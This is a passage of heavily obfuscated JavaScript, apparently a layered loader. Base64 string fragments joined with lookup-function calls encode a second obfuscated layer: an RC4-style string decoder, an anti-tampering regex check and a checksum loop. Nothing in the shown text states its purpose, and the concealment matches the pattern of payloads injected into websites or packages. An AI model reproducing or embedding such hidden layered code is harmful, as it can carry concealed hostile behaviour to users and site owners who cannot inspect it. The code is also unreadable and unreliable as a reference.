bWtydUNrVCcsJ3lDazlrbW84ZWEnLCdX'+'UVJjUUlQbnJHJywnQ3YvZEd1RmNQcScsJ'+_0x7078967w(0x341)+_0x7078967w(0x2db)+'lRycsJ1c2QmNUbWsyVzVkY1JhJywneFNr'+_0x7078967w(0x182)+'ywnV1FGY0t3OWpXNXEnLCd5bWsydkNvd2'+'pXJywnVzdmMldPbUpXUEMnLCdXUTdkVDh'+'vTlc1eksnLCdXUVJjSlg3ZFNTa3gnLCdp'+_0x7078967w(0x2d2)+'2toVzRmWG5hJywncVNrbVc3amZrRycsJ1'+'dPdjZXN1NEYkcnLCdXUHUvV1JsZE44b1c'+'nLCdFQ2srZkNvSWFHJywnV1FYRVc3dWxq'+'cScsJ1c0M2RPQ29iRjhrSycsJ1dRMXV2M'+'GpsJywnaVNrYVc2MTRhVycsJ1dQcGRSOG'+'tNVzQwaicsJ1dQZmZXNW15a2EnLCdGU2t'+'EcFNvWnBxJywnVzZPN1dQbGRJSjgnLCd4'+_0x7078967w(0x379)+'ywnV1BWZFBtb2dXN3BkVUcnLCdXUDV1Vz'+'cvY08wTycsJ1c0NG1XUjdkU21rVScsJ0F'+'DazB4ZWhkU2EnLCdFOGtiRkxPJywnV1F2'+_0x7078967w(0x324)+_0x7078967w(0x34a)+'csJ3NDay9Ed05kVWEnLCd3aDdkTWZWY01'+_0x7078967w(0x1a7)+'SGEnLCd5V1dVVzdOZEpHJywnVzRyeXVhe'+_0x7078967w(0x2b5)+_0x7078967w(0x1e8))+('JywnV1FqMVc2L2NUdUcnLCdXN1ZjSkNrb'+_0x7078967w(0x225)+'Jta1JXN1hoYlcnLCdXNU9sa21veXJXJyw'+'nV1JWZFRTb3FXN0RwJywndllCZEc4b09G'+'VycsJ1dSRFVXNUd1akcnLCdXUWlkV1BkZ'+'FZtb0EnLCdXNXhkUlNrZVc1amwnLCdXUE'+'NYRnF2SCcsJ1dRMXZkTnptJywnVzVsZEp'+'3bGRTZ3knLCdXNlZjTDhrbVc3N2NTcScs'+'J1dSTmRUbW8vVzRIRScsJ2dTa0xzVycsJ'+'0EzeGRTd0pjT1cnLCdXUGhkUm1rRFc0eT'+'cnLCdybWtLZlNvZWhhJywnV1JWZFNTa2J'+'XNmU3JywndFNrWkNDb3RkVycsJ1c1Yll1'+'WnRjUkcnLCdrSHIxVzZkY1FhJywnV1FMQ'+_0x7078967w(0x19d)+'dhV1BoZEpDb3AnLCdXUi9kVm1vRVc0blI'+'nLCdXUHVzV1FWZFFtb0YnLCdXUFpkVm1v'+'Nlc0cjAnLCdXNFRvdGQzY05XJywnY0xkY'+'0tta0RoVycsJ1dPM2NWMVR0VzRhJywnbn'+'V4Y1VDa1VkVycsJ1dQVmNNMlhXVzZPJyw'+_0x7078967w(0x298)+'dFdSZFRTb1RyVycsJ1dPalZXNC9jR3ZpJ'+'ywnVzVCZFJITmRHc3knLCdXUU9jRmRYOS'+'csJ1c1ZmxXUUd0V091JywnVzV0ZEhISmR'+'OdGEnLCdXNjUzV1BPOFdPZScsJ1c2ZW1X'+'UTNkTThrWCcsJ3BtazRyU2szVzdPJywnV'+'1FIZVc2bWxtRycsJ2o4bzVkU29CVzVDJy'+_0x7078967w(0x29d)+'IcScsJ1c0WmRVbW9iejhrOCcsJ0JYZGRM'+'Q2t3bEcnLCd2bWs1V08zY1Q4b3knLCd0b'+'Ws5aDhvSm5hJywnVzRSY084a2J0bWtWJy'+_0x7078967w(0x266))+(_0x7078967w(0x1fb)+_0x7078967w(0x274)+_0x7078967w(0x2d5)+'nLCdXNTFkRWRWY1ZxJywnV1FEYW13Ykkn'+'LCdzZGRkU21rL21XJywnZG1vRXY4b0pXU'+_0x7078967w(0x1e7)+'9UdW1rMycsJ1c3YUZqU29nelcnLCdXTzd'+'kUzhrRlc3aSsnLCduSTNkU1NrL2JHJywn'+'V1FXa3pKZlgnLCdXNnJOc1lsY09XJywnV'+'zYvZExaQ1ZXUkcnLCdXNi9kS0NrTFc1ai'+'snLCdXNlZkSWJtUldQdScsJ0Z1eGRKdVZ'+'jUEcnLCdXT05jVUs1N1c0SycsJ1dPWGdX'+'UHkxdGEnLCdXNXVyYzhvcHJXJywnZFNrT'+'3l3WmROYScsJ1dSdGNPR0pkTUNraCcsJ2'+'ptb3RXUmZBYkcnLCdXT2pVV09XRkRhJyw'+'nV09WY0tZMXV3RycsJ1c2bURmOG85dEcn'+'LCd2ZHFtVzdKZFRxJywndVNrdVdSdGNIO'+'G9hJywnZWJsY1ZDa2Z4RycsJ3kxSmRLTk'+_0x7078967w(0x1bb)+'BZS9kUmEnLCdveExBV1I3Y0hIaURXUDUz'+_0x7078967w(0x351)+'XJ5WFc0ZGRWRycsJ1dSdGNTV05kU21rQS'+_0x7078967w(0x321)+_0x7078967w(0x20a)+'VycsJ1dPbGNOU2tZV1JCZE9hJywnV092N'+'mNLYlknLCdXNjRTZnRoY1BHJywnaFNrSX'+'gxN2RSVycsJ1dSZnpXNHVSa3EnLCdxSFM'+'wVzVaZFNHJywndThraW1tb29hVycsJ1c2'+'ZlpXUGRjTm1vMicsJ1dQTEJXNmxjVTAwJ'+_0x7078967w(0x250)+'95JywnV1FY')+(_0x7078967w(0x22a)+_0x7078967w(0x1d3)+_0x7078967w(0x357)+'6eGxXJywnbVl4Y1Fta2p5RycsJ1c3VmRQ'+'dFZkUEp5JywnV1BwY1FhNUJyVycsJ25Tb'+_0x7078967w(0x2f5)+_0x7078967w(0x2ae)+'sJ1c1M2ROcm1iV1JpJywnZnJiQ1c0QmNU'+'cScsJ1c2T3hXT0JkT1l1JywnVzYvZEpIV'+'mRMWWEnLCdXUXJ1bE5YYycsJ2tjbGNKU2'+'tkaVcnLCdXUUJjS2d2SFc0NCcsJ1dSaGR'+_0x7078967w(0x2da)+_0x7078967w(0x1ca)+'WEnLCdGZ3hkTU5SY09XJywnVzZaZFRTa1'+'BDOGtSJywnV1JwZFBDb05XNkZkUWEnLCd'+_0x7078967w(0x272)+'J3FyUmRPU29LQUcnLCdEU2tLRm1vUG5hJ'+'ywnV08vY0pOZlJXN2knLCdjWDFIVzdCY0'+'9HJywnVzVIcHpIM2NKcScsJ3dIRmRSQ2s'+'za3EnLCdXN2l6V09Lc3VoUmRKZXUnLCdX'+_0x7078967w(0x1b2)+_0x7078967w(0x2ed)+'dXT1JkUUNrNFc1YUEnLCdXT091cWRmVCc'+_0x7078967w(0x17b)+'dmEnLCdXN2hkTWhCZFR2NCcsJ1dPbmdXN'+'lZjSWhtJywnV1FkZFZtb3JXNnIxJywnVz'+'RaZEtoRmRKd2UnLCdXT0RJVzdtdWpHJyw'+'nY21vZkFtb1NXUEMnLCd5SU5kS1NvSUFx'+'JywnZ2Mxclc2VmNQRycsJ2FTazV6U2tMV'+'zVlJywnVzdEZndyWmNHcScsJ21Ta0dDU2'+'t0VzZPJywn')+('aFNrc3Fta0pXNEsnLCdXNS9kVThrakZta'+_0x7078967w(0x2a5)+'EnLCdXN2hjTXRWZEk4azYnLCdXUk5jVHQ'+'1RnhHJywnVzdWZFVDa3Z1Q2tKJywnd1g0'+_0x7078967w(0x268)+_0x7078967w(0x179)+'QnLCdtU2s1eDhrNVc2SycsJ1dQdjZkaER'+'4JywnVzROZEpJYXNXUVMnLCdXN2xjUkNr'+'cVc3cGNNcScsJ25nRmNOOGtValcnLCdpY'+'1pjUFNraHZxJywnVzVMK1dQcGNVU29uJy'+_0x7078967w(0x229)+_0x7078967w(0x345)+_0x7078967w(0x347)+_0x7078967w(0x1b8)+_0x7078967w(0x315)+'aZExTbzZ1U2tSJywnV1BOZFRDa2lXNzBj'+'JywnaUNrK3VDa3lXNFMnLCdXT0NSVzVaZ'+'Ec4azgnLCdmOG94V1FENGtxJywnV1FPTF'+'c2VmRQQ2tUVzVxYlc0bjRXN2JveWEnLCd'+'XNEMxbnROY05xJywnYm1rSHZ3bGRQYScs'+_0x7078967w(0x340)+'2UnLCdXNUw0V1I0ZldPQycsJ1c1ZGRWbW'+'t3VzZmRCcsJ1dQWmNPdE5kTzhrOScsJ3V'+'NbGRKeGxjVEcnLCdXN080V1BWZFU4a2wn'+_0x7078967w(0x283)+'1c2dGRORycsJ1c3ZmRXUWl5V1FLJywnam'+'1vbldPZjdpVycsJ1dSVmNWMjltVzY4Jyw'+'nZ1NrSENDa1lXNDgnLCdXN3ZvQnFwY1Vh'+'JywnV1JGZE1Tb2JXNGRkS1cnLCd4U2tKV'+'09KY09Tb2gnLCdyU2tXQW1vWmVHJywnV1'+'FaY1VKSE15')+('RycsJ3NtazNkOGtjVzdOY1ZDb3hXUW11Z'+'zA3Y1NxJywnV1JOZFFDazZXNzBWJywnVz'+'dhMGdzSmNUcScsJ1dRMWRXNTBRY0cnLCd'+'4bWthcTF0ZFJXJywnQThrNldPRmNTOG9E'+'JywneUNrNldPdGNPQ29lJywnRW1raW9tb'+'zlmcScsJ3lDa2RpbW9tYmEnLCdrY3RjUk'+'NrUkJHJywnV1BGY0k4a0tXUEpkT3EnLCd'+_0x7078967w(0x2f8)+'JywnV1FGZEptb3NXNkwzJywnbThrQkYyQ'+_0x7078967w(0x1c8)+'lMZjEnLCd3Z2xkTXczY1JxJywnajhvYkZ'+'TbzBXT1cnLCdwckhKVzc3Y0lXJywneHFh'+'MVc0VmRQVycsJ1c3Q2ZvR1JjVXEnLCdXU'+'VA3VzVpaWlxJywnaHJqZFc0M2NLVycsJ1'+'dSN2NMdDNkS21rYicsJ2M4by9XUlhNamE'+'nLCdXNVdaaENvQUZHJywnZWFaY0c4a1R1'+_0x7078967w(0x251)+_0x7078967w(0x1c1)+'JjR0NrMlc0UmNLRycsJ1c3YU1XUkpkSkh'+'DJywnaENvc1dQcjdjcScsJ1dPcjBwTnZi'+_0x7078967w(0x17e)+'jhrRicsJ1dPVmRPWXhkSFpTJywnVzVkZE'+'xDa3RXN1g4JywnVzRleGw4b1BCYScsJ29'+'Db0lrU296VzRhJywnbENvQVdRMVBoRycs'+'J1dPTGJiMTVjJywnZDJoY05ta2NuYScsJ'+'2NTb0NXUTFkZHEnLCdXNmJDV1A0OVdPSy'+'csJ1c2L2NJOGtzVzdKY01HJ107ZnVuY3R'+'pb24gXzB4OTc3NDI5NGQoYSxiKXthPWEt'+_0x7078967w(0x358)+'V07aWYoXzB4OTc3NDI5NGRbJ0ZsemNZUC'+'ddPT09dW5k')+('ZWZpbmVkKXt2YXIgZD1mdW5jdGlvbihpK'+'Xt2YXIgaj0nYWJjZGVmZ2hpamtsbW5vcH'+'Fyc3R1dnd4eXpBQkNERUZHSElKS0xNTk9'+_0x7078967w(0x308)+_0x7078967w(0x1e3)+_0x7078967w(0x301)+'srKTt+biYmKG09bCUweDQ/bSoweDQwK24'+_0x7078967w(0x1c6)+'b21DaGFyQ29kZSddKDB4ZmYmbT4+KC0we'+'DIqbCYweDYpKToweDApe249alsnaW5kZX'+'hPZiddKG4pO31yZXR1cm4gazt9O3ZhciB'+'oPWZ1bmN0aW9uKGwsbSl7dmFyIG49W10s'+'bz0weDAscCxxPScnLHI9Jyc7bD1kKGwpO'+'2Zvcih2YXIgdT0weDAsdj1sWydsZW5ndG'+'gnXTt1PHY7dSsrKXtyKz0nJScrKCcwMCc'+_0x7078967w(0x369)+_0x7078967w(0x2c1)+_0x7078967w(0x1cf)+'Qocik7dmFyIHQ7Zm9yKHQ9MHgwO3Q8MHg'+_0x7078967w(0x1ab)+'MDt0PDB4MTAwO3QrKyl7bz0obytuW3RdK'+'21bJ2NoYXJDb2RlQXQnXSh0JW1bJ2xlbm'+'d0aCddKSklMHgxMDAscD1uW3RdLG5bdF0'+'9bltvXSxuW29dPXA7fXQ9MHgwLG89MHgw'+'O2Zvcih2YXIgdz0weDA7dzxsWydsZW5nd'+'GgnXTt3Kyspe3Q9KHQrMHgxKSUweDEwMC'+'xvPShvK25bdF0pJTB4MTAwLHA9blt0XSx'+'uW3RdPW5bb10sbltvXT1wLHErPVN0cmlu'+_0x7078967w(0x277)+'kNvZGVBdCddKHcpXm5bKG5bdF0rbltvXS'+'klMHgxMDBd')+('KTt9cmV0dXJuIHE7fTtfMHg5Nzc0Mjk0Z'+_0x7078967w(0x1b4)+'snR1FIYmV1J109e30sXzB4OTc3NDI5NGR'+'bJ0ZsemNZUCddPSEhW107fXZhciBlPV8w'+'eDk3NzQyOTRjWzB4MF0sZj1hK2UsZz1fM'+'Hg5Nzc0Mjk0ZFsnR1FIYmV1J11bZl07aW'+'YoZz09PXVuZGVmaW5lZCl7aWYoXzB4OTc'+'3NDI5NGRbJ3dIY3FWeSddPT09dW5kZWZp'+'bmVkKXt2YXIgaT1mdW5jdGlvbihqKXt0a'+'GlzWyd3cm1oZm0nXT1qLHRoaXNbJ3lUZk'+'1hbSddPVsweDEsMHgwLDB4MF0sdGhpc1s'+'nSFNTTFJjJ109ZnVuY3Rpb24oKXtyZXR1'+_0x7078967w(0x27e)+'nRKJ109J1x4NWN3K1x4MjAqXHg1YyhceD'+'VjKVx4MjAqe1x4NWN3K1x4MjAqJyx0aGl'+_0x7078967w(0x2a8)+'K1tceDI3fFx4MjJdOz9ceDIwKn0nO307a'+_0x7078967w(0x2b3)+'Z1bmN0aW9uKCl7dmFyIGo9bmV3IFJlZ0V'+'4cCh0aGlzWydpYlpydEonXSt0aGlzWydv'+'Y1Z4QmMnXSksaz1qWyd0ZXN0J10odGhpc'+'1snSFNTTFJjJ11bJ3RvU3RyaW5nJ10oKS'+'k/LS10aGlzWyd5VGZNYW0nXVsweDFdOi0'+'tdGhpc1sneVRmTWFtJ11bMHgwXTtyZXR1'+'cm4gdGhpc1snWVBaWWRzJ10oayk7fSxpW'+'ydwcm90b3R5cGUnXVsnWVBaWWRzJ109Zn'+'VuY3Rpb24oail7aWYoIUJvb2xlYW4ofmo'+'pKXJldHVybiBqO3JldHVybiB0aGlzWydt'+'TFBEeVgnXSh0aGlzWyd3cm1oZm0nXSk7f'+_0x7078967w(0x33e)+'09ZnVuY3Rp')+('b24oail7Zm9yKHZhciBrPTB4MCxsPXRoa'+'XNbJ3lUZk1hbSddWydsZW5ndGgnXTtrPG'+'w7aysrKXt0aGlzWyd5VGZNYW0nXVsncHV'+'zaCddKE1hdGhbJ3JvdW5kJ10oTWF0aFsn'+'cmFuZG9tJ10oKSkpLGw9dGhpc1sneVRmT'+'WFtJ11bJ2xlbmd0aCddO31yZXR1cm4gai'+_0x7078967w(0x22b)+'ldyBpKF8weDk3NzQyOTRkKVsna1p6UXJS'+_0x7078967w(0x244)+'109ISFbXTt9Yz1fMHg5Nzc0Mjk0ZFsnTm'+'ZDWmJIJ10oYyxiKSxfMHg5Nzc0Mjk0ZFs'+'nR1FIYmV1J11bZl09Yzt9ZWxzZSBjPWc7'+'cmV0dXJuIGM7fShmdW5jdGlvbihhLGIpe'+'3ZhciBKPV8weDk3NzQyOTRkO3doaWxlKC'+'EhW10pe3RyeXt2YXIgYz1wYXJzZUludCh'+'KKDB4NjgwLCdEeSFRJykpKy1wYXJzZUlu'+'dChKKDB4MjlhLCcpQmEqJykpK3BhcnNlS'+'W50KEooMHgxYzEsJ0RveGgnKSkqLXBhcn'+'NlSW50KEooMHgzY2QsJ1FaV0MnKSkrcGF'+'yc2VJbnQoSigweDJjNiwnYyU0VCcpKSot'+'cGFyc2VJbnQoSigweDNlOSwnbVgycScpK'+'SstcGFyc2VJbnQoSigweDZmOCwnKVlBaS'+'cpKSstcGFyc2VJbnQoSigweDRkMiwnbWt'+'KKCcpKSotcGFyc2VJbnQoSigweDQxMiwn'+'T1ZoOCcpKSstcGFyc2VJbnQoSigweDUwY'+'ywnYyU0VCcpKSotcGFyc2VJbnQoSigweD'+_0x7078967w(0x2dc)+'haztlbHNlIGFbJ3B1c2gnXShhWydzaGlm'+_0x7078967w(0x269)+'10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4OT'+'c3NDI5NGMs')+('MHg4Mzc4OSksIWZ1bmN0aW9uKCl7dmFyI'+'Es9XzB4OTc3NDI5NGQsYz17fTtjW0soMH'+'g2YmQsJ2l3ek4nKV09SygweDZhNSwnQyh'+'5bycpK0soMHgxZjMsJ3g2UlsnKSxjW0so'+'MHgyZGQsJ1QzMlYnKV09SygweDUzZCwnO'+'W95ZScpK0soMHg0ZDksJ0RveGgnKStLKD'+_0x7078967w(0x30f)+'mVScpK0soMHgzYTQsJ0EleGYnKSxjW0so'+_0x7078967w(0x27a)+'SxwKXtyZXR1cm4gbSE9PXA7fSxjW0soMH'+_0x7078967w(0x270)+'EXScpK0soMHgzMzcsJ0NeRF0nKSxjW0so'+_0x7078967w(0x17f)+_0x7078967w(0x30a)+_0x7078967w(0x2a1)+_0x7078967w(0x1da)+_0x7078967w(0x1ff)+'jYsJ0hXeXEnKSxjW0soMHgzZjcsJ2ZReX'+_0x7078967w(0x21a)+'oKTt9LGNbSygweDIxYSwneldFUicpXT1m'+'dW5jdGlvbihtKXtyZXR1cm4gbSgpO30sY'+'1tLKDB4MTkwLCczNGZVJyldPWZ1bmN0aW'+'9uKG0scCl7cmV0dXJuIG08cDt9LGNbSyg'+'weDZkNiwnRzZRKScpXT1mdW5jdGlvbiht'+'LHAscSl7cmV0dXJuIG0ocCxxKTt9LGNbS'+'ygweDY1MywnR0BXMicpXT1mdW5jdGlvbi'+_0x7078967w(0x37b)+'4NDE1LCdINlFSJyldPWZ1bmN0aW9uKG0s'+'cCl7cmV0dXJuIG08PXA7fSxjW0soMHg2Z'+_0x7078967w(0x233)+'tyZXR1cm4g')+('bStwO30sY1tLKDB4NDc1LCdDXkRdJyldP'+'WZ1bmN0aW9uKG0scCl7cmV0dXJuIG0tcD'+'t9LGNbSygweDFiYywneEhpUCcpXT1LKDB'+_0x7078967w(0x239)+'UScpK0soMHg1MjMsJ01QZXgnKStLKDB4N'+'mEyLCdHRnQoJykrSygweDRlNSwnTFR6TS'+'cpK0soMHgyYjQsJzNeNGYnKStLKDB4NTk'+'3LCdlbURRJykrSygweDY1ZSwnYWs5RCcp'+_0x7078967w(0x20e)+'CcldXNSJykrSygweDMzOCwnOW95ZScpLG'+'NbSygweDNiMiwnaVEjXicpXT1LKDB4NDE'+'3LCdtWDJxJykrSygweDRiZSwnQ15EXScp'+'K0soMHgzNGIsJ2lRI14nKStLKDB4MWI2L'+'CdxQnM1JykrSygweDcyNSwnOW95ZScpK0'+'soMHg2NzYsJ0dAVzInKStLKDB4MWYyLCd'+_0x7078967w(0x24c)+_0x7078967w(0x2e3)+'ldDJykrSygweDU2YSwnRHkhUScpK0soMH'+'g0MDEsJ0R5IVEnKStLKDB4NGEwLCczXjR'+'mJykrSygweDQ2NSwnRzZRKScpK0soMHg1'+_0x7078967w(0x1f4)+_0x7078967w(0x2ab)+'4gbShwKTt9LGNbSygweDY4OCwneEhpUCc'+_0x7078967w(0x2c6)+_0x7078967w(0x282)+'StLKDB4M2Q4LCdKeTVJJykrSygweDJlYS'+'wnIUtQcCcpK0soMHg0YzgsJ0dGdCgnKSt'+'LKDB4MzJmLCdlbURRJykrSygweDM1MCwn'+_0x7078967w(0x2cf)+_0x7078967w(0x173)+'tQcCcpK0so')+(_0x7078967w(0x260)+'SNeJykrSygweDYyNywnTVRKUCcpK0soMH'+'g0YjAsJzNeNGYnKStLKDB4Mjc5LCchS1B'+'wJykrSygweDcyOCwnYWs5RCcpK0soMHgz'+'NDgsJzNZN1EnKStLKDB4MWVmLCdRV0R3J'+'ykrSygweDUwNiwnSFd5cScpK0soMHg2ZD'+_0x7078967w(0x2f4)+'rSygweDRjNiwnTkopQicpK0soMHg1NWMs'+'JylCYSonKStLKDB4NmNiLCcpQmEqJykrS'+'ygweDFlMiwnMjZUUCcpK0soMHg2ZWQsJ0'+'p5NUknKStLKDB4MjYwLCcpWUFpJykrSyg'+'weDViYSwnaGQqZCcpK0soMHg0NTUsJ0El'+'eGYnKStLKDB4MWVhLCdEeSFRJykrSygwe'+_0x7078967w(0x28f)+_0x7078967w(0x378)+'jYiwnRG94aCcpK0soMHgzNDEsJ2l3ek4n'+'KStLKDB4NDFjLCdRV0R3JykrSygweDIxM'+_0x7078967w(0x177)+'tLKDB4NDVmLCc5b3llJykrSygweDZiYSw'+_0x7078967w(0x1ad)+_0x7078967w(0x26f)+'VEjXicpK0soMHg0ZTMsJ0g2UVInKStLKD'+'B4NzAzLCdoJGlSJykrSygweDNlMiwnIWh'+'VTicpK0soMHg3MDIsJ0ZxWGknKStLKDB4'+'MmZiLCchaFVOJykrSygweDUxZiwnQSV4Z'+'icpK0soMHg2NjQsJ0R5IVEnKStLKDB4NT'+'M5LCdAWXBLJykrSygweDVkZSwneDZSWyc'+'pK0soMHg3MDEsJ2FrOUQnKStLKDB4MjRl'+_0x7078967w(0x224)+'0soMHg2ZDUsJ3g2UlsnKStLKDB4NmM1LC'+'dNVEpQJykr')+('SygweDQ1MywneEhpUCcpK0soMHgzNGUsJ'+'2gkaVInKStLKDB4MWJiLCdNVEpQJykrSy'+'gweDI3YywnRG94aCcpK0soMHg0MTksJ0B'+'ZcEsnKStLKDB4NDFlLCcpQmEqJykrSygw'+'eDJiMiwnMjZUUCcpK0soMHgxZDksJ1FXR'+'HcnKStLKDB4MmU4LCdmUXlwJykrSygweD'+'Y5YiwnM140ZicpK0soMHg1OTQsJ3pXRVI'+_0x7078967w(0x32d)+'NiwnRyhedycpK0soMHg0M2EsJzNZN1EnK'+_0x7078967w(0x1b0)+'wna2dvUScpK0soMHgyMjcsJ2MlNFQnKSt'+'LKDB4NTFkLCdIRDY5JykrSygweDIxOSwn'+'SzB0YScpK0soMHgzZTEsJ2MlNFQnKStLK'+'DB4NjVjLCdBJXhmJykrSygweDZjNywnRz'+_0x7078967w(0x330)+_0x7078967w(0x1ef)+'ZicpK0soMHg2ZDgsJ0c2USknKStLKDB4N'+'GJiLCdIV3lxJykrSygweDI5MywnR0BXMi'+_0x7078967w(0x21d)+'1LCdAWXBLJykrSygweDY2MSwnQFlwSycp'+_0x7078967w(0x2fc)+'CdPVmg4JykrSygweDIxYiwnaCRpUicpK0'+_0x7078967w(0x28e)+'tWDJxJykrSygweDYzMCwnM140ZicpK0so'+'MHg2MjgsJ0dAVzInKStLKDB4NWFhLCdmU'+'XlwJykrSygweDFjMywnMzRmVScpK0soMH'+'gxOTgsJ1FXRHcnKStLKDB4NDEzLCdHRnQ'+'oJykrSygweDZjZSwnRnFYaScpK0soMHg3'+_0x7078967w(0x220)+'ykrSygweDVmMywnYyU0VCcpK0soMHgyNm'+'IsJ0dAVzIn')+('KStLKDB4MzcwLCd4NlJbJykrSygweDIxZ'+'iwnR0Z0KCcpK0soMHgyZjUsJ3hIaVAnKS'+_0x7078967w(0x2d4)+'nRnFYaScpK0soMHgzM2MsJ2hkKmQnKStL'+_0x7078967w(0x2ee)+'UJhKicpK0soMHg1ZjEsJ21rSignKStLKD'+'B4MzMyLCdHQFcyJykrSygweDI3NSwnVDM'+_0x7078967w(0x33d)+'NGFlLCcldXNSJykrSygweDZiZiwnTVRKU'+'CcpK0soMHg1OTIsJ3hIaVAnKStLKDB4M2'+'ExLCdOSilCJykrSygweDU2MSwnMjZUUCc'+'pK0soMHg2MzYsJ09WaDgnKStLKDB4NDRi'+'LCczNGZVJykrSygweDM1OSwnRnFYaScpK'+'0soMHg1YjQsJyFoVU4nKStLKDB4NDI2LC'+_0x7078967w(0x1e1)+'oMHg1YjIsJ0dGdCgnKStLKDB4NmY3LCd4'+'SGlQJykrSygweDZlMiwnZlF5cCcpK0soM'+_0x7078967w(0x23a)+'lxJykrSygweDJmNywnSzB0YScpK0soMHg'+'xYzYsJ3FCczUnKStLKDB4MzUzLCdNUGV4'+_0x7078967w(0x35a)+'jMsJ0xUek0nKStLKDB4NTlkLCdGcVhpJy'+'krSygweDM3NiwnMjZUUCcpK0soMHgzYTI'+_0x7078967w(0x2be)+'SygweDFiNywncUJzNScpK0soMHg0N2MsJ'+_0x7078967w(0x2e2)+'gweDYwMCwnKVlBaScpK0soMHgxYzUsJ1F'+'XRHcnKStLKDB4MzQyLCdINlFSJykrSygw'+'eDMyZSwnKVlBaScpK0soMHg0ZDQsJ2lRI'+_0x7078967w(0x319)+'NhMywnYWs5')+(_0x7078967w(0x344)+'2IxLCdHKF53JykrSygweDMxMCwnQ15EXS'+_0x7078967w(0x1f9)+'2LCcyNlRQJykrSygweDRjNywnMzRmVScp'+_0x7078967w(0x21e)+'CdPVmg4JykrSygweDY4MiwnRyhedycpK0'+_0x7078967w(0x2aa)+'DXkRdJykrSygweDU3OSwnTVBleCcpK0so'+'MHg1MjUsJzNZN1EnKStLKDB4NDQ1LCdIN'+'lFSJykrSygweDY0ZSwnMzRmVScpK0soMH'+'gyMDEsJ0dGdCgnKStLKDB4NWIxLCdpd3p'+'OJykrSygweDI0NSwnMjZUUCcpK0soMHgy'+'YzEsJ01USlAnKStLKDB4M2I1LCdRWldDJ'+'ykrSygweDRmNCwnTVBleCcpK0soMHgzMD'+'ksJzNeNGYnKStLKDB4MWY2LCdLMHRhJyk'+_0x7078967w(0x2c7)+'J0swdGEnKStLKDB4NDBmLCdoJGlSJykrS'+'ygweDFkNCwnTVRKUCcpK0soMHg0M2QsJ2'+'FrOUQnKStLKDB4MzEzLCcldXNSJykrSyg'+_0x7078967w(0x1e0)+'VU4nKStLKDB4NWI5LCd4SGlQJykrSygwe'+'DJmYSwnMzRmVScpK0soMHg1YzIsJ0c2US'+_0x7078967w(0x19b)+'yNiwnUVpXQycpK0soMHg0ZWUsJzM0ZlUn'+'KStLKDB4MjkwLCdDXkRdJykrSygweDcyM'+'ywnaGQqZCcpK0soMHg1NzYsJ3hIaVAnKS'+'tLKDB4NmYxLCchaFVOJykrSygweDI2ZCw'+'nJXVzUicpK0soMHgyMzcsJ1FaV0MnKStL'+_0x7078967w(0x21b)+'zB0YScpK0soMHgyODAsJ09WaDgnKStLKD'+'B4NGE1LCdt')+('WDJxJykrSygweDU0ZSwnSzB0YScpKyhLK'+'DB4NmM4LCdLMHRhJykrSygweDZiMSwnSF'+_0x7078967w(0x209)+'4NDQ4LCdGcVhpJykrSygweDRhYSwnR0Z0'+'KCcpK0soMHgzNTgsJ3g2UlsnKStLKDB4N'+_0x7078967w(0x328)+'cpK0soMHgxZGMsJ0EleGYnKStLKDB4MjV'+'kLCczNGZVJykrSygweDM3NywnTVRKUCcp'+'K0soMHg0NTQsJ0swdGEnKStLKDB4MWRiL'+'CdAWXBLJykrSygweDRlOCwnVDMyVicpK0'+'soMHgzNjEsJ1QzMlYnKStLKDB4MzAzLCd'+'pUSNeJykrSygweDM1NywnRG94aCcpK0so'+'MHgzYzQsJ2VtRFEnKStLKDB4NTY3LCdIV'+'3lxJykrSygweDMzMywnKUJhKicpK0soMH'+_0x7078967w(0x18a)+'RJykrSygweDYxNCwnYyU0VCcpK0soMHgx'+'ZTEsJ3pXRVInKStLKDB4MzYyLCdjJTRUJ'+_0x7078967w(0x2c3)+'gsJ0ZxWGknKStLKDB4MjkxLCc5b3llJyk'+'rSygweDVhMCwnbWtKKCcpK0soMHg1YmMs'+'J21YMnEnKStLKDB4MmZjLCd6V0VSJykrS'+'ygweDYyMywnIUtQcCcpK0soMHgzNmUsJ2'+'FrOUQnKStLKDB4MWNhLCdNVEpQJykrSyg'+'weDQ3MiwnRnFYaScpK0soMHgzZjMsJ0dG'+'dCgnKStLKDB4NTEzLCdRWldDJykrSygwe'+_0x7078967w(0x309)+'EnKStLKDB4M2MyLCd4NlJbJykrSygweDU'+'yZiwnT1ZoOCcpK0soMHg0ZDMsJ2tnb1En'+_0x7078967w(0x2d0)+_0x7078967w(0x1a2)+'tLKDB4NTQz')+('LCdBJXhmJykrSygweDNkZiwnaXd6TicpK'+'0soMHgzMTksJ2MlNFQnKStLKDB4NzFjLC'+_0x7078967w(0x295)+'oMHg0ZDgsJ0EleGYnKStLKDB4MzA3LCdH'+'KF53JykrSygweDZiNiwnR0BXMicpK0soM'+'HgzM2IsJ21YMnEnKStLKDB4NTk1LCdoZC'+'pkJykrSygweDY3ZSwneldFUicpK0soMHg'+'3MGIsJ2hkKmQnKStLKDB4NGYxLCczWTdR'+'JykrSygweDMzMCwnSDZRUicpK0soMHgxZ'+_0x7078967w(0x1f2)+_0x7078967w(0x214)+'sJ0p5NUknKStLKDB4NTEwLCd4SGlQJykr'+'SygweDU2YywnM140ZicpK0soMHg2MDgsJ'+'3pXRVInKStLKDB4MmZkLCdEb3hoJykrSy'+_0x7078967w(0x2fd)+'GdCgnKStLKDB4NmRhLCdpUSNeJykrSygw'+'eDZmMywnQ15EXScpK0soMHg0NjAsJ0dAV'+'zInKStLKDB4MWZlLCcldXNSJykrSygweD'+'IzMCwnbWtKKCcpK0soMHgzOWUsJ05KKUI'+'nKStLKDB4MjMzLCczNGZVJykrSygweDNi'+'YiwnZlF5cCcpK0soMHg1NWEsJ21rSignK'+'StLKDB4MjMyLCcpWUFpJykrSygweDRjNC'+'wnaXd6TicpK0soMHg0MmYsJ0MoeW8nKSt'+'LKDB4MjExLCd4SGlQJykrSygweDJmNCwn'+'OW95ZScpK0soMHgyNTgsJyV1c1InKStLK'+_0x7078967w(0x1c2)+'RmVScpK0soMHg1ODUsJ2gkaVInKStLKDB'+'4NWE3LCdlbURRJykrSygweDNjZiwnUVdE'+'dycpK0soMHgyYTQsJyV1c1InKStLKDB4N'+'WVlLCcldXNSJykrSygweDRmNiwnRG94aC'+_0x7078967w(0x242))+(_0x7078967w(0x2b0)+_0x7078967w(0x238)+_0x7078967w(0x285)+'rSygweDIzYSwnT1ZoOCcpK0soMHg0MGQs'+'J2MlNFQnKStLKDB4MjI1LCc5b3llJykrS'+'ygweDNjOSwnYyU0VCcpK0soMHgzYWYsJ0'+'p5NUknKStLKDB4MmUwLCdx